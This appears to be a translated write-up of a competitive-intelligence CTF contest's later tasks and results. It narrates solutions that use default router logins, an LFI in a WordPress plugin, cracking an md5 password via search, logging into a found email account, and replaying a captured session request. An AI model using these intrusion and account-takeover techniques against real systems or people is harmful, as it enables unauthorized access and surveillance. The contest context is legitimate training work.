
Decided: 3 people
Points: 30
3.4. One step from admin to cop
Nickname: Cop
About: Admin and Cop are somehow connected. Errr, but how? Gosh ...
Hmm, cop and admin are somehow connected. Let's look in the file src.wwidol.com/note.txt - there is a username, password and IP-address of the webcam, where we will learn everything about the cop from the bill for the delivery of some incomprehensible substance.

Decided: 3 people
Points: 20
3.4. When the anonymizer does not save
Nickname: ParanoidHacker
Hint: The hacker doesn’t request DNS DNS absolutely don't resolve. Heck it up. It’s so you can’t do it.
The paranoid hacker soap shines on wwidol.com at the bottom.

If you try to send a reference to it (as in task 2.5), then the hacker will enter this link only through anonymizer (this is stated in the hint, which we published on the 3rd day), however DNS requests to our resources will go with hacker resources.

These resources are again located behind the router with default accounts (well, yes, the router is “office”, from where the hacker does his business): admin: admin.

From the logs of the router it is clear that the hacker comes to the homehekkers.com resource - a homepage made on WordPress with the installed dewplayer plugin vulnerable to LFI:

And since it turns out that homehekkers.com and wwidol.com are hosted on the same IP address (this is a coincidence!), We can learn all the info about the hacker: the record is in the file /tmp/dump.sql (hi , Moscow!).
Solved: 0 people
Points: 50
3.4. Someone merges information in ATH
Nickname: rat
About: Here is the list of potential rat's accounts at the forum anneximous.com/rat.txt . Find me the rat!
Hint: Once upon a time google mail. Stories were written and songs were composed of bout Google mail remembering even And they all lived happily ever after. The question is who are "they" ...?
The last task in this group is to find a rat from ATH that started up in Anneximous. For this, we are given lists of emails: md5 (pass) of potential rats. And only one hash can be quickly “punched” in Google:
kevinreissen@wwidol.com: 09d1d20bd495912ed5307a08510440d6 (Admin111)
Now, if you go to him in the mail (wwidol.com service email accounts through Google Apps, you can even find out with the help of nslookup)

Logging in to Gmail under this account, you could deploy detailed information about the IMAP request from the device com.android.email and find out the IP address of the rat.

And again, through the vulnerability of the ATH router, access the computer on the internal network and find out all the necessary information.

Solved: 0 people
Points: 20
4. The final spurt
We are approaching the final part of our competitive intelligence scooter saga. Finally, the participants had to find information about the ATH rat that had settled in WWidol and the bosses of the Anneximous and WWidol groups.
4.1. wwidolRat
Nickname: wwidolRat
About: Info: rat report at athc.biz/docs/f4dd947b925ef548fcdfd66789174033.docx .
A rat report was issued. In the meta tags (about which the participants asked at the very beginning of the competition) it would be possible to find the IP address and once again get useful information from a computer on the ATH network:


In addition, there is an archive on the rat’s computer with some data, but unfortunately it is locked with a password:

It turns out that the rat has its own website, which for some reason is blocked by ATH.

But if you access the IP address by domain names (kevin-donnalley.com and images.kevin-donnalley.com), then everything will turn out:

We pick the thumbs.db and find out the rat base64_encode (facebook_id):


Decided: 2 people
Points: 20
4.2. We seize power in our gang
Nickname: Anneximous Boss
About: empty
Hint: You can use accounts 4000–4040 with the pass “phdIV @ 107.170.92.105”, but you still need to find the boss' nickname;)
The rat report has a direct link to the folder with the report images:


In this folder, we can track some new report identifiers and use them to access the reports themselves:

So this is the same report on the bosses Anneximous and WWIdol with a password from a dump of traffic from the archive! Opening the request we will see the following:
POST /profile.php?PHPSESSID=055e9c961e311901050b261e16ef57aa HTTP / 1.1
Host: anneximous.com
Cookie: PHPSESSID = 055e9c961e311901050b261e16ef57aa;
Accept: * / *
Accept-Language: en
User-Agent: Mozilla / 5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident / 5.0)
Connection: close
If you repeat the request - apparently, the session is still alive :)) - then you can find out the name of the boss Anneximous and his SIP account.

Solved: 0 people
Points: 55
4.3. Surprise
Nickname: Wwidol Boss
About: empty
It would seem, why to know the SIP boss, if everything is already known to fill out the form. But if someone reached this task, called the boss at johanson @ 107.170.92.105 and carefully looked at the traffic, he would see that the packets begin to “fly” through 128.199.236.23 - and this is the host boss.wwidol.com. It turns out that the Anneximous boss and the WWIdol boss are one and the same person (this is a plot twist, Santa Barbara is resting!)

Well, it means that you can send the same request with the same password (bosses, they are people too, and they like to use the same password) on wwidol.com, which allows us to find out the “alias” of the boss in WWidol circles!

PS Nobody got to the solution of this task, however one of our winners managed to “pick up” the boss's nickname on the very first report and call him :)
Solved: 0 people
Points: 30
The competition ended on May 17, 19:00 Moscow time (it was three days instead of the planned two), although some filled in the answers even after the end of the competition. In total, 301 people registered for the contest, 82 passed the introductory task, and the rest in the summary table below.
| Nickname | Points | A place |
|---|---|---|
| The.Ghost | 230 * | I |
| yarbabin | 195 * | II |
| Moogeek | 130 * | III |
| godzillanurserylab | 105 * | |
| topol | 35 * | |
| Eugene-vs | 20 | |
| supertramp | 20 | |
| ReallyNonamesFor | 20 | |
| Anatolik11 | 20 | |
| true-bred | 0 * | |
| gohome | 0 * | |
| Fire_marshall | 15 | |
| * - not counting 20 points for the task 2.4 | ||
Source: https://habr.com/ru/post/225353/
All Articles